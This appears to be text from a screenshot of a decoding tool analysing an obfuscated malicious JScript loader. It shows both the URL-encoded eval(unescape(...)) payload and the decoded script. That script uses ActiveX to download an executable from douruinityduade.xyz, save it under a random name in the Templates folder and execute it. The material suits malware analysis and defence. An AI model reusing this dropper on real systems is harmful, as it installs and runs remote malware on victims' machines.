 Recipe
URL Decode
Generic Code Beautify
Input
length: 979
lines: 1
eval(unescape("var%20wsh%20%3D%20new%20ActiveXObject%28%22wscript%2Eshell%22%29%3B%0D%0Avar%20sh
%20%3D%20new%20ActiveXObject%28%22shell%2Eapplication%22%29%3B%0D%0Avar%20HTTP%20%3D
%20new%20ActiveXObject%28%22MSXML%32%2EXMLHTTP%22%29%3B%0D%0Avar%20Stream%20%3D
%20new%20ActiveXObject%28%22ADODB%2EStream%22%29%3B%0D%0Avar%20path%20%3D%20wsh%2ESpecialFolders
%28%22Templates%22%29%2B%22%5C%5C%22%2B%28%28Math%2Erandom%28%29%2A%39%39%39%39%39%39%29%2B%39
%39%39%39%7C%30%29%2B%22%2Eexe%22%3B%0D%0AHTTP%2EOpen%28%22GET%22%2C%20%22http%3A%2F
%2Fdouruinityduade%2Exyz%2Fsearch%2Ephp%22%2C%20false%29%3B%20HTTP%2ESend%28%29%3B%20if
%20%28HTTP%2EStatus%20%3D%3D%20%32%30%30%29%20%7B%0D%0AStream%2EOpen%28%29%3B%20Stream%2EType
%20%3D%20%31%3B%20Stream%2EWrite%28HTTP%2EResponseBody%29%3B%20%0D%0AStream%2EPosition%20%3D%20%30
%3B%20Stream%2ESaveToFile%28path%2C%20%32%29%3B%0D%0AStream%2EClose%28%29
%3B%20sh%2EShellExecute%28path%2C%20%22%22%2C%20%22%22%2C%20%22open%22%2C%20%31%29%3B%20%7D"));
Output
start: 0
end: 577
length: 577
time: 4ms
length: 585
lines: 9
eval(unescape("var wsh = new ActiveXObject("wscript.shell");
var sh = new ActiveXObject("shell.application");
var HTTP = new ActiveXObject("MSXML2.XMLHTTP");
var Stream = new ActiveXObject("ADODB.Stream");
var path = wsh.SpecialFolders("Templates")+"\\"+((Math.random()*999999)+9999|0)+".exe";
HTTP.Open("GET", "http://douruinityduade.xyz/search.php", false); HTTP.Send(); if (HTTP.Status ==
200) {
Stream.Open(); Stream.Type = 1; Stream.Write(HTTP.ResponseBody);
Stream.Position = 0; Stream.SaveToFile(path, 2);
Stream.Close(); sh.ShellExecute(path, "", "", "open", 1); }"));